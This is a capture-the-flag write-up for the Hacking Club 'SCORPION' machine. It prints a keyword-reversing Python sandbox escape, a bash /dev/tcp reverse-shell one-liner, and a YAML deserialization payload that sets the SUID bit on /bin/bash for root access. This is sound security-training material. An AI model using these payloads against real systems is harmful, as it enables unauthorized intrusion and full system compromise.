About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the SCORPION machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine the running services and identify accessible ports. To accomplish this task, we will use Nmap, a tool specialized in network mapping and service analysis.

After completing the execution of the tool, we identified two open web ports: 80 and 3000. Now, we will direct our attention to the web service on port 80.


After analysis, we determined that it is a completely static page. Now, we will proceed to inspect the web service on port 3000.

After some interactions, we identified the possibility of executing Python code.

After several attempts to execute commands remotely, we identified that we are dealing with a sandbox, which limits the use of certain keywords such as "import", "system", among others.


After conducting some research on how to bypass restrictions and import libraries to achieve remote code execution, I came across the article below. It proposes a solution that allows us to overcome these limitations by converting the necessary keywords into strings, reversing them, and calling them directly.
The Craziest Python Sandbox Escape
Reelix's blog where he chats about whatever he wants to really :p
https://www.reelix.za.net/2021/04/the-craziest-python-sandbox-escape.html


Through remote code execution, it becomes possible to send a reverse shell payload, which will result in obtaining a shell on the server.
getattr(getattr(__builtins__,'__tropmi__'[::-1])('so'[::-1]),'metsys'[::-1])('/bin/bash -c "sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1"');
Netcat listener to receive the connection:

After sending the payload, we receive the shell:




Upgrading the Shell
Upgrading a simple shell to a fully interactive TTY:
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm

Reading the index.js, we can obtain our first flag.


Privilege Escalation
When accessing the /opt directory, it is possible to identify the presence of a subfolder called "script". Inside this subfolder, we find the script file.py.

In summary, the code performs the following steps: it opens a YAML file at /tmp/file.yml, reads its content, uses the PyYAML library to load and parse the YAML data. Then, it creates an instance of the Execute class, whose run method reads the file, and finally, the yaml.load function is used to load the YAML data from the file, storing it in the variable data.
The next step is to verify whether this script is executed with root user privileges, possibly as a cronjob. If it is identified that the code runs as root, there is a potential vulnerability to exploit. It is worth noting that the code uses the yaml.load function, which is known to present vulnerabilities related to YAML deserialization. This vulnerability, known as YAML Deserialization, could be exploited to escalate privileges on the system.
https://swisskyrepo.github.io/PayloadsAllTheThingsWeb/Insecure
Next, we proceed by downloading the pspy tool and sending it to the server. Pspy is a command-line tool developed to monitor processes without requiring root privileges. This tool allows observing commands executed by other users, cron tasks, among others.
Deserialization/YAML/#summary
https://github.com/DominicBreuker/pspy


We can execute the tool ./pspy64.

With confirmation that the root user is executing the script, we can create a file file.yml in /tmp containing the following content:
!!python/object/apply:os.system ["chmod u+s /bin/bash"]
After the script execution, we obtain the Bash binary with the SUID bit set. Now, we can access the /root directory to retrieve the final flag.
